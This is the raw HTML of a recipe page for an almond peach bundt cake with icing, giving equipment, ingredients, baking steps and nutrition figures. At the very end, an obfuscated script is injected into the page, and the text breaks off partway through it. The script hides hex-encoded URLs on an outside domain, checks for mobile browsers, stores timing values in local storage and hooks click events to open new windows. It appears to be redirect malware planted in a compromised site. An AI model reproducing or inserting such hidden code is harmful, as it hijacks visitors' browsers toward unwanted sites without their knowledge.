d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135816 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135816 aria-label="Adjust recipe servings">16</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">445</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135816-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135816><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 10-inch bundt pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut, peel and pare peaches</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 rubber spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li></ul></div><div
id=recipe-135816-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135816-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135816 data-servings=16><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135816-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=16 data-recipe=135816 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=16 data-recipe=135816 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=16 data-recipe=135816 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened, (1 stick)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sour cream</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>cake flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>almonds</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>peaches</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">diced </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>2-4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li></ul></div></div><div
id=recipe-135816-instructions class="wprm-recipe-instructions-container wprm-recipe-135816-instructions-container wprm-block-text-normal" data-recipe=135816><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135816-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream butter, add sugar, eggs, vanilla, almond extract, baking soda and sour cream together in a large mixing bowl with an electric mixer until creamy.</span></div></li><li
id=wprm-recipe-135816-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix thoroughly.</div></li><li
id=wprm-recipe-135816-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add flour, peaches and sliced almonds and stir until combined.</div></li><li
id=wprm-recipe-135816-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Pour into a well-greased and floured 10-inch bundt pan.</span></div></li><li
id=wprm-recipe-135816-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Bake at 300° for 1 ½ hours, or until knife or bamboo skewer inserted in center comes out clean.</span></div></li><li
id=wprm-recipe-135816-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely.</div></li><li
id=wprm-recipe-135816-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Loosen edges with rubber spatula.</div></li><li
id=wprm-recipe-135816-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Invert cake onto plate.</div></li><li
id=wprm-recipe-135816-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Combine powdered sugar and milk and whisk to make a spreading consistency.</span></div></li><li
id=wprm-recipe-135816-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drizzle icing over top of cake.</div></li><li
id=wprm-recipe-135816-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow icing to set about 15 minutes before slicing cake.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135816-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-135816-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">445</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">71</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">15</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">94</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">167</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">174</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">52</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">465</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">58</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">almonds, cake, dessert, peaches</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 